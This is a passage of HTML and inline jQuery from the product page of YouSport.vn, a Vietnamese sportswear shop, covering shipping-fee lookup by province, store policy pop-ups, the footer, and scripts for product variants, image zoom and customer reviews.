value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option><option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option><option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select></div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12 d-flex"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if (window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; });  $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); $('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333", "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || $("#PhoneReview").val().length == 0 || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || $("#PhoneCmt").val().length == 0 || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } $("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30;  if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { 